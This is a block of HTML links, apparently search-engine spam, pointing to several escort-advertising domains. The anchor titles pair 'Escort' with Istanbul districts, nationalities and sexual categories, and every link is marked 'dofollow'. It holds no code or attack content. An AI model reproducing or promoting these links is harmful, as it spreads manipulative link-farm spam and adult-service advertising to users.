<a href="https://bakirkoyeskortbayan.com/" title="Özbek Escort" rel="dofollow">Özbek Escort</a>
<a href="https://bakirkoyeskortbayan.com/" title="Türkmen Escort" rel="dofollow">Türkmen Escort</a>
<a href="https://bakirkoyeskortbayan.com/" title="İstanbul Escort" rel="dofollow">İstanbul Escort</a>
<a href="https://bakirkoyeskortbayan.com/" title="Bakırköy Escort" rel="dofollow">Bakırköy Escort</a>
<a href="https://osmanbeyescortbul.com/category/adalar-escort/" title="Adalar Escort" rel="dofollow">Adalar Escort</a>
<a href="https://osmanbeyescortbul.com/category/akbati-escort/" title="Akbatı Escort" rel="dofollow">Akbatı Escort</a>
<a href="https://osmanbeyescortbul.com/category/alman-escort/" title="Alman Escort" rel="dofollow">Alman Escort</a>
<a href="https://osmanbeyescortbul.com/category/anadolu-yakasi-escort/" title="Anadolu Yakası Escort" rel="dofollow">Anadolu Yakası Escort</a>
<a href="https://osmanbeyescortbul.com/category/anal-escort/" title="Anal Escort" rel="dofollow">Anal Escort</a>
<a href="https://osmanbeyescortbul.com/category/arap-escort/" title="Arap Escort" rel="dofollow">Arap Escort</a>
<a href="https://osmanbeyescortbul.com/category/arnavutkoy-escort/" title="Arnavutköy Escort" rel="dofollow">Arnavutköy Escort</a>
<a href="https://osmanbeyescortbul.com/category/atakent-escort/" title="Atakent Escort" rel="dofollow">Atakent Escort</a>
<a href="https://osmanbeyescortbul.com/category/atakoy-escort/" title="Ataköy Escort" rel="dofollow">Ataköy Escort</a>
<a href="https://osmanbeyescortbul.com/category/atasehir-escort/" title="Ataşehir Escort" rel="dofollow">Ataşehir Escort</a>
<a href="https://osmanbeyescortbul.com/category/avcilar-escort/" title="Avcılar Escort" rel="dofollow">Avcılar Escort</a>
<a href="https://osmanbeyescortbul.com/category/avrupa-yakasi-escort/" title="Avrupa Yakası Escort" rel="dofollow">Avrupa Yakası Escort</a>
<a href="https://osmanbeyescortbul.com/category/azeri-escort/" title="Azeri Escort" rel="dofollow">Azeri Escort</a>
<a href="https://osmanbeyescortbul.com/category/bagcilar-escort/" title="Bağcılar Escort" rel="dofollow">Bağcılar Escort</a>
<a href="https://osmanbeyescortbul.com/category/bahcelievler-escort/" title="Bahçelievler Escort" rel="dofollow">Bahçelievler Escort</a>
<a href="https://osmanbeyescortbul.com/category/bahcesehir-escort/" title="Bahçeşehir Escort" rel="dofollow">Bahçeşehir Escort</a>
<a href="https://osmanbeyescortbul.com/category/bakirkoy-escort/" title="Bakırköy Escort" rel="dofollow">Bakırköy Escort</a>
<a href="https://osmanbeyescortbul.com/category/balat-escort/" title="Balat Escort" rel="dofollow">Balat Escort</a>
<a href="https://osmanbeyescortbul.com/category/basaksehir-escort/" title="Başakşehir Escort" rel="dofollow">Başakşehir Escort</a>
<a href="https://osmanbeyescortbul.com/category/bayrampasa-escort/" title="Bayrampaşa Escort" rel="dofollow">Bayrampaşa Escort</a>
<a href="https://osmanbeyescortbul.com/category/bebek-escort/" title="Bebek Escort" rel="dofollow">Bebek Escort</a>
<a href="https://osmanbeyescortbul.com/category/besiktas-escort/" title="Beşiktaş Escort" rel="dofollow">Beşiktaş Escort</a>
<a href="https://osmanbeyescortbul.com/category/beykoz-escort/" title="Beykoz Escort" rel="dofollow">Beykoz Escort</a>
<a href="https://osmanbeyescortbul.com/category/beylikduzu-escort/" title="Beylikdüzü Escort" rel="dofollow">Beylikdüzü Escort</a>
<a href="https://osmanbeyescortbul.com/category/beyoglu-escort/" title="Beyoğlu Escort" rel="dofollow">Beyoğlu Escort</a>
<a href="https://osmanbeyescortbul.com/category/bomonti-escort/" title="Bomonti Escort" rel="dofollow">Bomonti Escort</a>
<a href="https://osmanbeyescortbul.com/category/bostanci-escort/" title="Bostancı Escort" rel="dofollow">Bostancı Escort</a>
<a href="https://osmanbeyescortbul.com/category/buyukcekmece-escort/" title="Büyükçekmece Escort" rel="dofollow">Büyükçekmece Escort</a>
<a href="https://osmanbeyescortbul.com/category/cimcif-escort/" title="Cimcif Escort" rel="dofollow">Cimcif Escort</a>
<a href="https://osmanbeyescortbul.com/category/capa-escort/" title="Çapa Escort" rel="dofollow">Çapa Escort</a>
<a href="https://osmanbeyescortbul.com/category/catalca-escort/" title="Çatalca Escort" rel="dofollow">Çatalca Escort</a>
<a href="https://osmanbeyescortbul.com/category/cekmekoy-escort/" title="Çekmeköy Escort" rel="dofollow">Çekmeköy Escort</a>
<a href="https://osmanbeyescortbul.com/category/dudullu-escort/" title="Dudullu Escort" rel="dofollow">Dudullu Escort</a>
<a href="https://osmanbeyescortbul.com/category/esenler-escort/" title="Esenler Escort" rel="dofollow">Esenler Escort</a>
<a href="https://osmanbeyescortbul.com/category/esenyurt-escort/" title="Esenyurt Escort" rel="dofollow">Esenyurt Escort</a>
<a href="https://osmanbeyescortbul.com/category/etiler-escort/" title="Etiler Escort" rel="dofollow">Etiler Escort</a>
<a href="https://osmanbeyescortbul.com/category/eve-gelen-escort/" title="Eve Gelen Escort" rel="dofollow">Eve Gelen Escort</a>
<a href="https://osmanbeyescortbul.com/category/eyupsultan-escort/" title="Eyüpsultan Escort" rel="dofollow">Eyüpsultan Escort</a>
<a href="https://osmanbeyescortbul.com/category/fatih-escort/" title="Fatih Escort" rel="dofollow">Fatih Escort</a>
<a href="https://osmanbeyescortbul.com/category/findikzade-escort/" title="Fındıkzade Escort" rel="dofollow">Fındıkzade Escort</a>
<a href="https://osmanbeyescortbul.com/category/florya-escort/" title="Florya Escort" rel="dofollow">Florya Escort</a>
<a href="https://osmanbeyescortbul.com/category/gaziosmanpasa-escort/" title="Gaziosmanpaşa Escort" rel="dofollow">Gaziosmanpaşa Escort</a>
<a href="https://osmanbeyescortbul.com/category/gebze-escort/" title="Gebze Escort" rel="dofollow">Gebze Escort</a>
<a href="https://osmanbeyescortbul.com/category/genc-escort/" title="Genç Escort" rel="dofollow">Genç Escort</a>
<a href="https://osmanbeyescortbul.com/category/gokturk-escort/" title="Göktürk Escort" rel="dofollow">Göktürk Escort</a>
<a href="https://osmanbeyescortbul.com/category/goztepe-escort/" title="Göztepe Escort" rel="dofollow">Göztepe Escort</a>
<a href="https://osmanbeyescortbul.com/category/grup-escort/" title="Grup Escort" rel="dofollow">Grup Escort</a>
<a href="https://osmanbeyescortbul.com/category/gungoren-escort/" title="Güngören Escort" rel="dofollow">Güngören Escort</a>
<a href="https://osmanbeyescortbul.com/category/hadimkoy-escort/" title="hadimkoy Escort" rel="dofollow">hadimkoy Escort</a>
<a href="https://osmanbeyescortbul.com/category/halkali-escort/" title="halkali Escort" rel="dofollow">halkali Escort</a>
<a href="https://osmanbeyescortbul.com/category/iranli-escort/" title="İranlı Escort" rel="dofollow">İranlı Escort</a>
<a href="https://osmanbeyescortbul.com/category/kagithane-escort/" title="Kağıthane Escort" rel="dofollow">Kağıthane Escort</a>
<a href="https://osmanbeyescortbul.com/category/kapali-escort/" title="Kapalı Escort" rel="dofollow">Kapalı Escort</a>
<a href="https://osmanbeyescortbul.com/category/karagumruk-escort/" title="Karagümrük Escort" rel="dofollow">Karagümrük Escort</a>
<a href="https://osmanbeyescortbul.com/category/karakoy-escort/" title="Karaköy Escort" rel="dofollow">Karaköy Escort</a>
<a href="https://osmanbeyescortbul.com/category/kartal-escort/" title="Kartal Escort" rel="dofollow">Kartal Escort</a>
<a href="https://osmanbeyescortbul.com/category/kasimpasa-escort/" title="Kasımpaşa Escort" rel="dofollow">Kasımpaşa Escort</a>
<a href="https://osmanbeyescortbul.com/category/kaynarca-escort/" title="Kaynarca Escort" rel="dofollow">Kaynarca Escort</a>
<a href="https://osmanbeyescortbul.com/category/kirgiz-escort/" title="Kırgız Escort" rel="dofollow">Kırgız Escort</a>
<a href="https://osmanbeyescortbul.com/category/kumburgaz-escort/" title="Kumburgaz Escort" rel="dofollow">Kumburgaz Escort</a>
<a href="https://osmanbeyescortbul.com/category/kurtkoy-escort/" title="Kurtköy Escort" rel="dofollow">Kurtköy Escort</a>
<a href="https://osmanbeyescortbul.com/category/kucukcekmece-escort/" title="Küçükçekmece Escort" rel="dofollow">Küçükçekmece Escort</a>
<a href="https://osmanbeyescortbul.com/category/levent-escort/" title="Levent Escort" rel="dofollow">Levent Escort</a>
<a href="https://osmanbeyescortbul.com/category/maltepe-escort/" title="Maltepe Escort" rel="dofollow">Maltepe Escort</a>
<a href="https://osmanbeyescortbul.com/category/maslak-escort/" title="Maslak Escort" rel="dofollow">Maslak Escort</a>
<a href="https://osmanbeyescortbul.com/category/mecidiyekoy-escort/" title="Mecidiyeköy Escort" rel="dofollow">Mecidiyeköy Escort</a>
<a href="https://osmanbeyescortbul.com/category/merter-escort/" title="Merter Escort" rel="dofollow">Merter Escort</a>
<a href="https://osmanbeyescortbul.com/category/milf-escort/" title="Milf Escort" rel="dofollow">Milf Escort</a>
<a href="https://osmanbeyescortbul.com/category/nispetiye-escort/" title="Nispetiye Escort" rel="dofollow">Nispetiye Escort</a>
<a href="https://osmanbeyescortbul.com/category/nisantasi-escort/" title="Nişantaşı Escort" rel="dofollow">Nişantaşı Escort</a>
<a href="https://osmanbeyescortbul.com/category/olgun-escort/" title="Olgun Escort" rel="dofollow">Olgun Escort</a>
<a href="https://osmanbeyescortbul.com/category/ortakoy-escort/" title="Ortaköy Escort" rel="dofollow">Ortaköy Escort</a>
<a href="https://osmanbeyescortbul.com/category/otele-gelen-escort/" title="Otele Gelen Escort" rel="dofollow">Otele Gelen Escort</a>
<a href="https://osmanbeyescortbul.com/category/ozbek-escort/" title="Özbek Escort" rel="dofollow">Özbek Escort</a>
<a href="https://osmanbeyescortbul.com/category/pendik-escort/" title="Pendik Escort" rel="dofollow">Pendik Escort</a>
<a href="https://osmanbeyescortbul.com/category/polonezkoy-escort/" title="Polonezköy Escort" rel="dofollow">Polonezköy Escort</a>
<a href="https://osmanbeyescortbul.com/category/rus-escort/" title="Rus Escort" rel="dofollow">Rus Escort</a>
<a href="https://osmanbeyescortbul.com/category/samandira-escort/" title="Samandıra Escort" rel="dofollow">Samandıra Escort</a>
<a href="https://osmanbeyescortbul.com/category/sancaktepe-escort/" title="Sancaktepe Escort" rel="dofollow">Sancaktepe Escort</a>
<a href="https://osmanbeyescortbul.com/category/sarisin-escort/" title="Sarışın Escort" rel="dofollow">Sarışın Escort</a>
<a href="https://osmanbeyescortbul.com/category/sariyer-escort/" title="Sarıyer Escort" rel="dofollow">Sarıyer Escort</a>
<a href="https://osmanbeyescortbul.com/category/sefakoy-escort/" title="Sefaköy Escort" rel="dofollow">Sefaköy Escort</a>
<a href="https://osmanbeyescortbul.com/category/sinirsiz-escort/" title="Sınırsız Escort" rel="dofollow">Sınırsız Escort</a>
<a href="https://osmanbeyescortbul.com/category/silivri-escort/" title="Silivri Escort" rel="dofollow">Silivri Escort</a>
<a href="https://osmanbeyescortbul.com/category/sultanbeyli-escort/" title="Sultanbeyli Escort" rel="dofollow">Sultanbeyli Escort</a>
<a href="https://osmanbeyescortbul.com/category/sultangazi-escort/" title="Sultangazi Escort" rel="dofollow">Sultangazi Escort</a>
<a href="https://osmanbeyescortbul.com/category/swinger-escort/" title="Swinger Escort" rel="dofollow">Swinger Escort</a>
<a href="https://osmanbeyescortbul.com/category/serifali-escort/" title="Şerifali Escort" rel="dofollow">Şerifali Escort</a>
<a href="https://osmanbeyescortbul.com/category/sirinevler-escort/" title="Şirinevler Escort" rel="dofollow">Şirinevler Escort</a>
<a href="https://osmanbeyescortbul.com/category/sisli-escort/" title="Şişli Escort" rel="dofollow">Şişli Escort</a>
<a href="https://osmanbeyescortbul.com/category/taksim-escort/" title="Taksim Escort" rel="dofollow">Taksim Escort</a>
<a href="https://osmanbeyescortbul.com/category/tasdelen-escort/" title="Taşdelen Escort" rel="dofollow">Taşdelen Escort</a>
<a href="https://osmanbeyescortbul.com/category/tuzla-escort/" title="Tuzla Escort" rel="dofollow">Tuzla Escort</a>
<a href="https://osmanbeyescortbul.com/category/turbanli-escort/" title="Türbanlı Escort" rel="dofollow">Türbanlı Escort</a>
<a href="https://osmanbeyescortbul.com/category/turk-escort/" title="Türk Escort" rel="dofollow">Türk Escort</a>
<a href="https://osmanbeyescortbul.com/category/turkmen-escort/" title="Türkmen Escort" rel="dofollow">Türkmen Escort</a>
<a href="https://osmanbeyescortbul.com/category/unkapani-escort/" title="Unkapanı Escort" rel="dofollow">Unkapanı Escort</a>
<a href="https://osmanbeyescortbul.com/category/umraniye-escort/" title="Ümraniye Escort" rel="dofollow">Ümraniye Escort</a>
<a href="https://osmanbeyescortbul.com/category/uskudar-escort/" title="Üsküdar Escort" rel="dofollow">Üsküdar Escort</a>
<a href="https://osmanbeyescortbul.com/category/yenibosna-escort/" title="Yenibosna Escort" rel="dofollow">Yenibosna Escort</a>
<a href="https://osmanbeyescortbul.com/category/zeytinburnu-escort/" title="Zeytinburnu Escort" rel="dofollow">Zeytinburnu Escort</a>
<a href="https://osmanbeyescortbul.com/" title="Türk Escort" rel="dofollow">Türk Escort</a>
<a href="https://osmanbeyescortbul.com/" title="Rus Escort" rel="dofollow">Rus Escort</a>
<a href="https://osmanbeyescortbul.com/" title="Özbek Escort" rel="dofollow">Özbek Escort</a>
<a href="https://osmanbeyescortbul.com/" title="Türkmen Escort" rel="dofollow">Türkmen Escort</a>
<a href="https://osmanbeyescortbul.com/" title="İstanbul Escort" rel="dofollow">İstanbul Escort</a>
<a href="https://osmanbeyescortbul.com/" title="Osmanbey Escort" rel="dofollow">Osmanbey Escort</a>
<a href="https://beyogluescortbul.com/category/adalar-escort/" title="Adalar Escort" rel="dofollow">Adalar Escort</a>
<a href="https://beyogluescortbul.com/category/akbati-escort/" title="Akbatı Escort" rel="dofollow">Akbatı Escort</a>
<a href="https://beyogluescortbul.com/category/alman-escort/" title="Alman Escort" rel="dofollow">Alman Escort</a>
<a href="https://beyogluescortbul.com/category/anadolu-yakasi-escort/" title="Anadolu Yakası Escort" rel="dofollow">Anadolu Yakası Escort</a>
<a href="https://beyogluescortbul.com/category/anal-escort/" title="Anal Escort" rel="dofollow">Anal Escort</a>
<a href="https://beyogluescortbul.com/category/arap-escort/" title="Arap Escort" rel="dofollow">Arap Escort</a>
<a href="https://beyogluescortbul.com/category/arnavutkoy-escort/" title="Arnavutköy Escort" rel="dofollow">Arnavutköy Escort</a>
<a href="https://beyogluescortbul.com/category/atakent-escort/" title="Atakent Escort" rel="dofollow">Atakent Escort</a>
<a href="https://beyogluescortbul.com/category/atakoy-escort/" title="Ataköy Escort" rel="dofollow">Ataköy Escort</a>
<a href="https://beyogluescortbul.com/category/atasehir-escort/" title="Ataşehir Escort" rel="dofollow">Ataşehir Escort</a>
<a href="https://beyogluescortbul.com/category/avcilar-escort/" title="Avcılar Escort" rel="dofollow">Avcılar Escort</a>
<a href="https://beyogluescortbul.com/category/avrupa-yakasi-escort/" title="Avrupa Yakası Escort" rel="dofollow">Avrupa Yakası Escort</a>
<a href="https://beyogluescortbul.com/category/azeri-escort/" title="Azeri Escort" rel="dofollow">Azeri Escort</a>
<a href="https://beyogluescortbul.com/category/bagcilar-escort/" title="Bağcılar Escort" rel="dofollow">Bağcılar Escort</a>
<a href="https://beyogluescortbul.com/category/bahcelievler-escort/" title="Bahçelievler Escort" rel="dofollow">Bahçelievler Escort</a>
<a href="https://beyogluescortbul.com/category/bahcesehir-escort/" title="Bahçeşehir Escort" rel="dofollow">Bahçeşehir Escort</a>
<a href="https://beyogluescortbul.com/category/bakirkoy-escort/" title="Bakırköy Escort" rel="dofollow">Bakırköy Escort</a>
<a href="https://beyogluescortbul.com/category/balat-escort/" title="Balat Escort" rel="dofollow">Balat Escort</a>
<a href="https://beyogluescortbul.com/category/basaksehir-escort/" title="Başakşehir Escort" rel="dofollow">Başakşehir Escort</a>
<a href="https://beyogluescortbul.com/category/bayrampasa-escort/" title="Bayrampaşa Escort" rel="dofollow">Bayrampaşa Escort</a>
<a href="https://beyogluescortbul.com/category/bebek-escort/" title="Bebek Escort" rel="dofollow">Bebek Escort</a>
<a href="https://beyogluescortbul.com/category/besiktas-escort/" title="Beşiktaş Escort" rel="dofollow">Beşiktaş Escort</a>
<a href="https://beyogluescortbul.com/category/beykoz-escort/" title="Beykoz Escort" rel="dofollow">Beykoz Escort</a>
<a href="https://beyogluescortbul.com/category/beylikduzu-escort/" title="Beylikdüzü Escort" rel="dofollow">Beylikdüzü Escort</a>
<a href="https://beyogluescortbul.com/category/beyoglu-escort/" title="Beyoğlu Escort" rel="dofollow">Beyoğlu Escort</a>
<a href="https://beyogluescortbul.com/category/bomonti-escort/" title="Bomonti Escort" rel="dofollow">Bomonti Escort</a>
<a href="https://beyogluescortbul.com/category/bostanci-escort/" title="Bostancı Escort" rel="dofollow">Bostancı Escort</a>
<a href="https://beyogluescortbul.com/category/buyukcekmece-escort/" title="Büyükçekmece Escort" rel="dofollow">Büyükçekmece Escort</a>
<a href="https://beyogluescortbul.com/category/cimcif-escort/" title="Cimcif Escort" rel="dofollow">Cimcif Escort</a>
<a href="https://beyogluescortbul.com/category/capa-escort/" title="Çapa Escort" rel="dofollow">Çapa Escort</a>
<a href="https://beyogluescortbul.com/category/catalca-escort/" title="Çatalca Escort" rel="dofollow">Çatalca Escort</a>
<a href="https://beyogluescortbul.com/category/cekmekoy-escort/" title="Çekmeköy Escort" rel="dofollow">Çekmeköy Escort</a>
<a href="https://beyogluescortbul.com/category/dudullu-escort/" title="Dudullu Escort" rel="dofollow">Dudullu Escort</a>
<a href="https://beyogluescortbul.com/category/esenler-escort/" title="Esenler Escort" rel="dofollow">Esenler Escort</a>
<a href="https://beyogluescortbul.com/category/esenyurt-escort/" title="Esenyurt Escort" rel="dofollow">Esenyurt Escort</a>
<a href="https://beyogluescortbul.com/category/etiler-escort/" title="Etiler Escort" rel="dofollow">Etiler Escort</a>
<a href="https://beyogluescortbul.com/category/eve-gelen-escort/" title="Eve Gelen Escort" rel="dofollow">Eve Gelen Escort</a>
<a href="https://beyogluescortbul.com/category/eyupsultan-escort/" title="Eyüpsultan Escort" rel="dofollow">Eyüpsultan Escort</a>
<a href="https://beyogluescortbul.com/category/fatih-escort/" title="Fatih Escort" rel="dofollow">Fatih Escort</a>
<a href="https://beyogluescortbul.com/category/findikzade-escort/" title="Fındıkzade Escort" rel="dofollow">Fındıkzade Escort</a>
<a href="https://beyogluescortbul.com/category/florya-escort/" title="Florya Escort" rel="dofollow">Florya Escort</a>
<a href="https://beyogluescortbul.com/category/gaziosmanpasa-escort/" title="Gaziosmanpaşa Escort" rel="dofollow">Gaziosmanpaşa Escort</a>
<a href="https://beyogluescortbul.com/category/gebze-escort/" title="Gebze Escort" rel="dofollow">Gebze Escort</a>
<a href="https://beyogluescortbul.com/category/genc-escort/" title="Genç Escort" rel="dofollow">Genç Escort</a>
<a href="https://beyogluescortbul.com/category/gokturk-escort/" title="Göktürk Escort" rel="dofollow">Göktürk Escort</a>
<a href="https://beyogluescortbul.com/category/goztepe-escort/" title="Göztepe Escort" rel="dofollow">Göztepe Escort</a>
<a href="https://beyogluescortbul.com/category/grup-escort/" title="Grup Escort" rel="dofollow">Grup Escort</a>
<a href="https://beyogluescortbul.com/category/gungoren-escort/" title="Güngören Escort" rel="dofollow">Güngören Escort</a>
<a href="https://beyogluescortbul.com/category/hadimkoy-escort/" title="hadimkoy Escort" rel="dofollow">hadimkoy Escort</a>
<a href="https://beyogluescortbul.com/category/halkali-escort/" title="halkali Escort" rel="dofollow">halkali Escort</a>
<a href="https://beyogluescortbul.com/category/iranli-escort/" title="İranlı Escort" rel="dofollow">İranlı Escort</a>
<a href="https://beyogluescortbul.com/category/kagithane-escort/" title="Kağıthane Escort" rel="dofollow">Kağıthane Escort</a>
<a href="https://beyogluescortbul.com/category/kapali-escort/" title="Kapalı Escort" rel="dofollow">Kapalı Escort</a>
<a href="https://beyogluescortbul.com/category/karagumruk-escort/" title="Karagümrük Escort" rel="dofollow">Karagümrük Escort</a>
<a href="https://beyogluescortbul.com/category/karakoy-escort/" title="Karaköy Escort" rel="dofollow">Karaköy Escort</a>
<a href="https://beyogluescortbul.com/category/kartal-escort/" title="Kartal Escort" rel="dofollow">Kartal Escort</a>
<a href="https://beyogluescortbul.com/category/kasimpasa-escort/" title="Kasımpaşa Escort" rel="dofollow">Kasımpaşa Escort</a>
<a href="https://beyogluescortbul.com/category/kaynarca-escort/" title="Kaynarca Escort" rel="dofollow">Kaynarca Escort</a>
<a href="https://beyogluescortbul.com/category/kirgiz-escort/" title="Kırgız Escort" rel="dofollow">Kırgız Escort</a>
<a href="https://beyogluescortbul.com/category/kumburgaz-escort/" title="Kumburgaz Escort" rel="dofollow">Kumburgaz Escort</a>
<a href="https://beyogluescortbul.com/category/kurtkoy-escort/" title="Kurtköy Escort" rel="dofollow">Kurtköy Escort</a>
<a href="https://beyogluescortbul.com/category/kucukcekmece-escort/" title="Küçükçekmece Escort" rel="dofollow">Küçükçekmece Escort</a>
<a href="https://beyogluescortbul.com/category/levent-escort/" title="Levent Escort" rel="dofollow">Levent Escort</a>
<a href="https://beyogluescortbul.com/category/maltepe-escort/" title="Maltepe Escort" rel="dofollow">Maltepe Escort</a>
<a href="https://beyogluescortbul.com/category/maslak-escort/" title="Maslak Escort" rel="dofollow">Maslak Escort</a>
<a href="https://beyogluescortbul.com/category/mecidiyekoy-escort/" title="Mecidiyeköy Escort" rel="dofollow">Mecidiyeköy Escort</a>
<a href="https://beyogluescortbul.com/category/merter-escort/" title="Merter Escort" rel="dofollow">Merter Escort</a>
<a href="https://beyogluescortbul.com/category/milf-escort/" title="Milf Escort" rel="dofollow">Milf Escort</a>
<a href="https://beyogluescortbul.com/category/nispetiye-escort/" title="Nispetiye Escort" rel="dofollow">Nispetiye Escort</a>
<a href="https://beyogluescortbul.com/category/nisantasi-escort/" title="Nişantaşı Escort" rel="dofollow">Nişantaşı Escort</a>
<a href="https://beyogluescortbul.com/category/olgun-escort/" title="Olgun Escort" rel="dofollow">Olgun Escort</a>
<a href="https://beyogluescortbul.com/category/ortakoy-escort/" title="Ortaköy Escort" rel="dofollow">Ortaköy Escort</a>
<a href="https://beyogluescortbul.com/category/otele-gelen-escort/" title="Otele Gelen Escort" rel="dofollow">Otele Gelen Escort</a>
<a href="https://beyogluescortbul.com/category/ozbek-escort/" title="Özbek Escort" rel="dofollow">Özbek Escort</a>
<a href="https://beyogluescortbul.com/category/pendik-escort/" title="Pendik Escort" rel="dofollow">Pendik Escort</a>
<a href="https://beyogluescortbul.com/category/polonezkoy-escort/" title="Polonezköy Escort" rel="dofollow">Polonezköy Escort</a>
<a href="https://beyogluescortbul.com/category/rus-escort/" title="Rus Escort" rel="dofollow">Rus Escort</a>
<a href="https://beyogluescortbul.com/category/samandira-escort/" title="Samandıra Escort" rel="dofollow">Samandıra Escort</a>
<a href="https://beyogluescortbul.com/category/sancaktepe-escort/" title="Sancaktepe Escort" rel="dofollow">Sancaktepe Escort</a>
<a href="https://beyogluescortbul.com/category/sarisin-escort/" title="Sarışın Escort" rel="dofollow">Sarışın Escort</a>
<a href="https://beyogluescortbul.com/category/sariyer-escort/" title="Sarıyer Escort" rel="dofollow">Sarıyer Escort</a>
<a href="https://beyogluescortbul.com/category/sefakoy-escort/" title="Sefaköy Escort" rel="dofollow">Sefaköy Escort</a>
<a href="https://beyogluescortbul.com/category/sinirsiz-escort/" title="Sınırsız Escort" rel="dofollow">Sınırsız Escort</a>
<a href="https://beyogluescortbul.com/category/silivri-escort/" title="Silivri Escort" rel="dofollow">Silivri Escort</a>
<a href="https://beyogluescortbul.com/category/sultanbeyli-escort/" title="Sultanbeyli Escort" rel="dofollow">Sultanbeyli Escort</a>
<a href="https://beyogluescortbul.com/category/sultangazi-escort/" title="Sultangazi Escort" rel="dofollow">Sultangazi Escort</a>
<a href="https://beyogluescortbul.com/category/swinger-escort/" title="Swinger Escort" rel="dofollow">Swinger Escort</a>
<a href="https://beyogluescortbul.com/category/serifali-escort/" title="Şerifali Escort" rel="dofollow">Şerifali Escort</a>
<a href="https://beyogluescortbul.com/category/sirinevler-escort/" title="Şirinevler Escort" rel="dofollow">Şirinevler Escort</a>
<a href="https://beyogluescortbul.com/category/sisli-escort/" title="Şişli Escort" rel="dofollow">Şişli Escort</a>
<a href="https://beyogluescortbul.com/category/taksim-escort/" title="Taksim Escort" rel="dofollow">Taksim Escort</a>
<a href="https://beyogluescortbul.com/category/tasdelen-escort/" title="Taşdelen Escort" rel="dofollow">Taşdelen Escort</a>
<a href="https://beyogluescortbul.com/category/tuzla-escort/" title="Tuzla Escort" rel="dofollow">Tuzla Escort</a>
<a href="https://beyogluescortbul.com/category/turbanli-escort/" title="Türbanlı Escort" rel="dofollow">Türbanlı Escort</a>
<a href="https://beyogluescortbul.com/category/turk-escort/" title="Türk Escort" rel="dofollow">Türk Escort</a>
<a href="https://beyogluescortbul.com/category/turkmen-escort/" title="Türkmen Escort" rel="dofollow">Türkmen Escort</a>
<a href="https://beyogluescortbul.com/category/unkapani-escort/" title="Unkapanı Escort" rel="dofollow">Unkapanı Escort</a>
<a href="https://beyogluescortbul.com/category/umraniye-escort/" title="Ümraniye Escort" rel="dofollow">Ümraniye Escort</a>
<a href="https://beyogluescortbul.com/category/uskudar-escort/" title="Üsküdar Escort" rel="dofollow">Üsküdar Escort</a>
<a href="https://beyogluescortbul.com/category/yenibosna-escort/" title="Yenibosna Escort" rel="dofollow">Yenibosna Escort</a>
<a href="https://beyogluescortbul.com/category/zeytinburnu-escort/" title="Zeytinburnu Escort" rel="dofollow">Zeytinburnu Escort</a>
<a href="https://beyogluescortbul.com/" title="Türk Escort" rel="dofollow">Türk Escort</a>
<a href="https://beyogluescortbul.com/" title="Beyoğlu Escort" rel="dofollow">Beyoğlu Escort</a>
<a href="https://beyogluescortbul.com/" title="Özbek Escort" rel="dofollow">Özbek Escort</a>
<a href="https://beyogluescortbul.com/" title="Türkmen Escort" rel="dofollow">Türkmen Escort</a>
<a href="https://beyogluescortbul.com/" title="İstanbul Escort" rel="dofollow">İstanbul Escort</a>
<a href="https://gunesliescortbul.com/category/akbati-escort/" title="Akbatı Escort" rel="dofollow">Akbatı Escort</a>
<a href="https://gunesliescortbul.com/category/alman-escort/" title="Alman Escort" rel="dofollow">Alman Escort</a>
<a href="https://gunesliescortbul.com/category/anadolu-yakasi-escort/" title="Anadolu Yakası Escort" rel="dofollow">Anadolu Yakası Escort</a>
<a href="https://gunesliescortbul.com/category/anal-escort/" title="Anal Escort" rel="dofollow">Anal Escort</a>
<a href="https://gunesliescortbul.com/category/arap-escort/" title="Arap Escort" rel="dofollow">Arap Escort</a>
<a href="https://gunesliescortbul.com/category/arnavutkoy-escort/" title="Arnavutköy Escort" rel="dofollow">Arnavutköy Escort</a>
<a href="https://gunesliescortbul.com/category/atakent-escort/" title="Atakent Escort" rel="dofollow">Atakent Escort</a>
<a href="https://gunesliescortbul.com/category/atakoy-escort/" title="Ataköy Escort" rel="dofollow">Ataköy Escort</a>
<a href="https://gunesliescortbul.com/category/atasehir-escort/" title="Ataşehir Escort" rel="dofollow">Ataşehir Escort</a>
<a href="https://gunesliescortbul.com/category/avcilar-escort/" title="Avcılar Escort" rel="dofollow">Avcılar Escort</a>
<a href="https://gunesliescortbul.com/category/avrupa-yakasi-escort/" title="Avrupa Yakası Escort" rel="dofollow">Avrupa Yakası Escort</a>
<a href="https://gunesliescortbul.com/category/azeri-escort/" title="Azeri Escort" rel="dofollow">Azeri Escort</a>
<a href="https://gunesliescortbul.com/category/bagcilar-escort/" title="Bağcılar Escort" rel="dofollow">Bağcılar Escort</a>
<a href="https://gunesliescortbul.com/category/bahcelievler-escort/" title="Bahçelievler Escort" rel="dofollow">Bahçelievler Escort</a>
<a href="https://gunesliescortbul.com/category/bahcesehir-escort/" title="Bahçeşehir Escort" rel="dofollow">Bahçeşehir Escort</a>
<a href="https://gunesliescortbul.com/category/bakirkoy-escort/" title="Bakırköy Escort" rel="dofollow">Bakırköy Escort</a>
<a href="https://gunesliescortbul.com/category/balat-escort/" title="Balat Escort" rel="dofollow">Balat Escort</a>
<a href="https://gunesliescortbul.com/category/basaksehir-escort/" title="Başakşehir Escort" rel="dofollow">Başakşehir Escort</a>
<a href="https://gunesliescortbul.com/category/bayrampasa-escort/" title="Bayrampaşa Escort" rel="dofollow">Bayrampaşa Escort</a>
<a href="https://gunesliescortbul.com/category/bebek-escort/" title="Bebek Escort" rel="dofollow">Bebek Escort</a>
<a href="https://gunesliescortbul.com/category/besiktas-escort/" title="Beşiktaş Escort" rel="dofollow">Beşiktaş Escort</a>
<a href="https://gunesliescortbul.com/category/beykoz-escort/" title="Beykoz Escort" rel="dofollow">Beykoz Escort</a>
<a href="https://gunesliescortbul.com/category/beylikduzu-escort/" title="Beylikdüzü Escort" rel="dofollow">Beylikdüzü Escort</a>
<a href="https://gunesliescortbul.com/category/beyoglu-escort/" title="Beyoğlu Escort" rel="dofollow">Beyoğlu Escort</a>
<a href="https://gunesliescortbul.com/category/bomonti-escort/" title="Bomonti Escort" rel="dofollow">Bomonti Escort</a>
<a href="https://gunesliescortbul.com/category/bostanci-escort/" title="Bostancı Escort" rel="dofollow">Bostancı Escort</a>
<a href="https://gunesliescortbul.com/category/buyukcekmece-escort/" title="Büyükçekmece Escort" rel="dofollow">Büyükçekmece Escort</a>
<a href="https://gunesliescortbul.com/category/cimcif-escort/" title="Cimcif Escort" rel="dofollow">Cimcif Escort</a>
<a href="https://gunesliescortbul.com/category/capa-escort/" title="Çapa Escort" rel="dofollow">Çapa Escort</a>
<a href="https://gunesliescortbul.com/category/catalca-escort/" title="Çatalca Escort" rel="dofollow">Çatalca Escort</a>
